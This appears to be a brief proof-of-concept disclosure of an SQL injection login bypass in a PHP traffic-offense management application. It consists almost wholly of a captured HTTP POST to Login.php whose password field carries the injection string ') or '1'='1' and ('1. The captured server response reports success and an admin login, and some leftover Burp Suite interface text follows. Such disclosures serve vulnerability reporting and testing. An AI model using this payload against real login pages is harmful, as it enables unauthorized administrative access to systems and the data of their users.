 # Exploitable request - login parameter can be any value
POST /traffic_offense/classes/Login.php?f=login HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:92.0) Gecko/20100101 Firefox/92.0
Accept: */*
Accept-Language: pl,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 47
Origin: http://localhost
Connection: close
Referer: http://localhost/traffic_offense/admin/login.php
Cookie: PHPSESSID=5vr3fm16tmrncov6j4amftftmi
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
username=admin&password=xxxx')+or+'1'='1'+and+('1
# Response
HTTP/1.1 200 OK
Date: Wed, 06 Oct 2021 12:24:50 GMT
Server: Apache/2.4.48 (Win64) OpenSSL/1.1.1l PHP/7.4.23
X-Powered-By: PHP/7.4.23
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Access-Control-Allow-Origin: *
Content-Length: 20
Connection: close
Content-Type: text/html; charset=UTF-8
{"status":"success"}
Logged as admin account
Intercept is off
When enabled, requests sent by Burp's browser are held here so
that you can analyze and modify them before forwarding them to
the target server.
Learn more
Open browser